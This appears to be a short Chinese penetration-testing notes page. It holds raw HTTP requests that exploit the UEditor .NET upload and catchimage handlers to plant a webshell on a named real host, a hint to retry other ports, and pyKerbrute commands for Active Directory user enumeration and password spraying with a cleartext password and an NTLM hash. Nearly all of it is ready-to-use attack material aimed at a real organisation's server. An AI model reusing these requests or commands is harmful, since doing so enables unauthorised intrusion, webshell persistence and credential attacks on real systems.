POST /ueditor/net/controller.ashx?action=uploadimage HTTP/1.1Host: pmp.csc.com.cnUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------19350128512434Content-Length: 199-----------------------------19350128512434Content-Disposition: form-data; name="upfile"; filename="delicious.png"Content-Type: image/png123-----------------------------19350128512434--Copy -
抓取本地图片写入webshell
POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1Host: pmp.csc.com.cnUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 99source%5B%5D=http://127.0.0.1/App_Upload/ueditor/image/20210116/6374641084286323059465749.png?.htmlCopy- 如果不成就换几个端口试试
常见web系统弱口令
域外枚举以及爆破
https://github.com/3gstudent/pyKerbrute
-
EnumADUser.py
python2 EnumADUser.py 192.168.60.1 test.com user.txt tcp Copy -
ADPwdSpray.py
python2 ADPwdSpray.py 192.168.60.1 hacke.testlab user.txt clearpassword [email protected]# tcp Copypython2 ADPwdSpray.py 192.168.60.1 hacke.testlab user.txt ntlmhash 35c83173a6fb6d142b0359381d5cc84c udp Copy
如有侵权请联系:admin#unsafe.sh